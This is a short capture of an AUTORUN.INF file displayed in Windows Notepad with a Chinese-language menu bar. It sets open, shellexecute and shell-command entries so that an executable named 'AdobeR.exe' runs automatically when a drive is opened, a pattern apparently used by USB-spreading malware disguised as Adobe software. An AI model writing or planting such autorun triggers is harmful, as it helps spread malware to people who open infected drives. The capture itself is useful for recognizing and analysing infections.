 AUTORUN.INF - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
open=AdobeR.exe e
shellexecute=AdobeR.exe e
shell\Auto\command=AdobeR.exe e
shell=Auto